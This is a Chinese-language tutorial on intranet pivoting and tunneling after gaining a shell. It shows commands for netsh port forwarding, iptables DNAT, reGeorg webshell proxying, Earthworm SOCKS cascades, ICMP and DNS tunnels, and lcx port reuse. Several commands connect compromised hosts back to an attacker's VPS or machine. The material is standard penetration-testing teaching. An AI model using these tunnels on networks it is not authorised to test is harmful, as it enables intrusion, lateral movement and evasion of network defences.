内网渗透技术
内网穿透技术
- 原理
- netsh
- iptables
- regerog
- Earthworm
- icmptunnel
- dns2tcpc
- 端口复用
- 更加详细和多种用途链接
原理

内网穿透技术原理:通过拿到shell的主机,要去访问内网的其他主机时候,通过监听本地端口,靶机转发目标内网主机到本地监听端口上。另一种是访问本地端口(内网主机),通过映射的方式。如下图,kali通过开启的8081去访问win10的3306服务。先是开启监听,通过win7为跳板,把win10的端口转发到8080上,8080再映射给8081。

netsh
netsh是windows本机自带,它通过tcp协议进行转发。通过连接此电脑的5555端口,就可以连接到172.168.176.133的3389端口。在内网情况下,便可以通过这台电脑为跳板(一般为web服务器),连接到目标主机。实现内网横向和纵向。
netsh interface portproxy add v4tov4 listenport=5555 connectport=3389 connectaddress= 172.168.176.133 protocol=tcp
iptables
iptables在linux下使用,使用前需开启端口转发的功能
echo 1 > /proc/sys/net/ipv4/ip_forward
在使用跳板的情况,远程转发。它是使用透明代理的一个过程,dnat表示到达的目的地址,PREROUTING是在远程转发时候使用,它是一个路由动作,是链。dnat通常是用来进内网的方式,可以用来做跳板,实现内网的访问。它还有个常数是snat,是用来出内网的。
iptables -t nat -A PREROUTING -p tcp -i eth0 -d 192.168.4.177 --dport 80 -j DNAT --to 192.168.4.177:8080
在拿了shell后,想访问它3306,但它只对本地127.0.0.1开放,可通过本地转发。而OUTPUT更多的像关卡,像规则。
iptables -t nat -A OUTPUT -p tcp -d 127.0.0.1 --dport 3306 -j DNAT --to 192.168.172.1.1:8080
regerog
regeorg是强大的内网代理工具之一。它是python2.7写的,可跨平台,下载地址在最后链接处有给。它是使用socks5代理隧道。
如果会报此错误。则解决没有kali没有urllib3的方法

git clone git://github.com/urllib3/urllib3.git
python setup.py install

上传shell,然后通过socks5代理的127.0.0.1:8888访问
python2 reGeorgSocksProxy.py -u http://192.168.232.132/tunnel.nosocket.php
vi /etc/proxychains.conf
proxychains3 mysql -h 127.0.0.1 -uroot -p
Earthworm
Earthworm集结了socks5、端口转发和端口映射等功能。它也是跨平台的。原地址下载链接已经被作者删除,因为发生了很多次,为尊重作者,我也就不提供下载链接。
当socks5代理使用
开启监听8082端口,可以通过浏览器去实现代理
ew_win32.exe -s ssocksd -h
ew_win32.exe -s ssocksd -l 8082
在你的上开启监听,等待内网主机链接
ew_win32.exe -s rssocks -l 8081 -e 8082
在内网上开启
ew_win32.exe -s rssocks -d ip(vps) -e 8082
多级级联
转发层次不止一层
a)lcx_tran
./ew -s ssocksd -l 9999
./ew -s lcx_tran -l 1089 -f 127.0.0.1 -g 9999
a)lcx_listen、lcx_slave
./ew -s lcx_listen -l 1089 -e 8081
./ew -s ssocksd -l 9999
./ew -s lcx_slave -d 127.0.0.1 -e 1081 -f 127.0.0.1 -g 8082
c)三级级联
./ew -s rsocks -l 1089 -e 8081
./ew -s lcx_slave -d 127.0.0.1 -e 1081 -f 127.0.0.1 -g 9999
./ew -s lcx_listen -l 9999 -e 7777
./ew -s rssocks -d 127.0.0.1 -e 7777
整个过程:
SOCKS V5 -> 1089 -> 8081 -> 9999 -> 7777 -> rssocks
icmptunnel
下载完需要进行编译,便会出现icmptunnel
git clone https://github.com/jamesbarlow/icmptunnel.git
make
./icmptunnel -s
/sbin/ifconfig tun3 192.168.232.131 netmask 255.255.255.0
在kali
./icmptunnel 192.168.232.131
/sbin/ifconfig tun0 192.168.232.132 netmask 255.255.255.0
dns2tcpc
apt-cache search dns2tcp
apt-get install dns2tcp

dns2tcpd -f /etc/dns2tcpd.conf -d 1
dns2tcpc -r ssh -l 7777 -z zr9zvy.ceye.io 目标域名
然后通过ssh去连接7777端口就可以实现DNS隧道通信了
端口复用

顾名思义,重复利用端口。通过开启的端口如80,可以把原先3389上的服务,复制到80下,实现使用mstsc访问80,可以进行远程连接
攻击机
lcx.exe -listen 80 2222
靶机
lcx.exe -slave 192.168.232.132 222 127.0.0.1 3389
更加详细和多种用途链接
netsh的其他用法:
https://www.freebuf.com/articles/system/176889.html
iptables的装法详细:
http://www.zsythink.net/archives/1199/
https://www.jb51.net/LINUXjishu/401922.html
regeorg下载地址:
https://github.com/sensepost/reGeorg
regeorg在windows下的使用:
https://bbs.ichunqiu.com/thread-23142-1-62.html
icmptunnel下载地址:
https://github.com/jamesbarlow/icmptunnel.git
dns2tcpc详细使用:
https://www.cnblogs.com/bonelee/p/7927706.html
lcx.exe的详细使用
https://blog.csdn.net/qq_44902875/article/details/105727274


